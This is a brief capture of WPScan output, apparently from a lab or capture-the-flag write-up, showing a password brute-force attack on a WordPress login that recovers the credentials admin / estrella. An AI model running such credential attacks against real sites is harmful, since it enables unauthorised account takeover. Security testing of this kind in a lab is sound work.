 [i] No Users Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / estrella
Trying admin / alexis Time: 00:00:02 <
[!] Valid Combinations Found:
| Username: admin, Password: estrella
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul  2 15:30:50 2024
[+] Requests Done: 4130
[+] Cached Requests: 66
[+] Data Sent: 1.237 MB
[+] Data Received: 6.46 MB
[+] Memory used: 267.441 MB
[+] Elapsed time: 00:02:11